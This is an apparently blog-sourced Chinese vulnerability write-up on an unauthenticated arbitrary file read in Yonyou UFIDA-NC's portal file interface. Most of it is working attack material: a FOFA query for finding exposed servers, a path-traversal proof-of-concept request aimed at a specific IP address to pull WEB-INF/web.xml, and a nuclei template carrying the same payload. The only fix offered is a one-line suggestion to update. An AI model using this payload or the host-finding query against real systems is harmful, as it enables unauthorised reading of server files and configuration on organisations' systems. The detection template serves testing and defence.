用友 ufida-nc 文件读取漏洞
1.漏洞介绍
用友移动系统管理portal接口存在任意文件读取,攻击者可在无需登录的情况下进行任意文件读取
2.漏洞编号
| CVE | CNVD | CNNVD |
|---|---|---|
| - | - | - |
3.影响范围
| 名称 | 版本号 |
|---|---|
| - | - |
4.检索特征
FOFA:app=“用友-UFIDA-NC”

5.POC

GET http://101.132.97.158:8088/portal/file?cmd=getFileLocal&fileid=../../../../webapps/nc_web/WEB-INF/web.xml HTTP/1.1
Host: 101.132.97.158:8088
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: no-cache
Connection: close
Accept-Encoding: gzip, deflate
nuclei检测
id: yongyou-ufida-nc-fileread
info:
name: 用友-ufida-nc-文件读取
author: test
severity: high
description: 用友移动系统管理portal接口存在任意文件读取,攻击者可在无需登录的情况下进行任意文件读取。
metadata:
max-request: 1
fofa-query: app="用友-UFIDA-NC"
verified: true
reference:
- https://
tags: auto
http:
- raw:
- |+
GET /portal/file?cmd=getFileLocal&fileid=../../../../webapps/nc_web/WEB-INF/web.xml HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: no-cache
Connection: close
matchers:
- type: dsl
dsl:
- "contains_all(body, 'version=') && status_code==200 && contains(header,'attachment; filename')"
6.修复建议
更新到最新版本





















 909
909











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








